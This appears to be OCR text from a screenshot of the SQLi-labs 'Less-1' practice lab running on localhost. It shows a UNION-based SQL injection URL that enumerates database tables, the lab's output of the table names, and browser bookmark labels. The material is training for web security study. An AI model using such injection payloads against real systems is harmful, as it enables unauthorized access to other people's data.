 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='securit
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
↑ 2 K/s
↓ 4 K/s
47%